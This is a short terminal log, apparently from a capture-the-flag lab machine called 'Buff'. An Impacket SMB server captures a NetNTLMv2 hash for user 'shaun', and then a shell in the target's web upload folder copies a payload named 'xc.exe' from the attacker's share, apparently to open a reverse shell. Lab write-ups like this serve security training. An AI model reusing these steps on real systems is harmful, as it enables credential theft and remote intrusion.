 $ sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support test .
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,49899)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] shaun::BUFF:4141414141414141:9cb1ddc4205b42529156254fb0c765c7:0101000000000000806a75e8
0000010010004b006600610054007000590054007800030010004b006600610054007000590054007800020010
007200040010006f00420074006b0058006f006f00720007000800806a75e89e63d60106000400020000000800
00200000ba24957f1e103e4cd75986791b3930748f962f65985e406687953c7159e0c7dd0a0010000000000000
0063006900660073002f00310030002e00310030002e00310034002e003200310000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:test)
[*] Disconnecting Share(1:IPC$)
[*] AUTHENTICATE_MESSAGE (\,BUFF)
[*] User BUFF\ authenticated successfully
[*] :::00::4141414141414141
C:\xampp\htdocs\gym\upload> copy \\10.10.14.21\test\xc.exe xc_10.10.14.21_4444.exe
�PNG
�
1 file(s) copied.
C:\xampp\htdocs\gym\upload>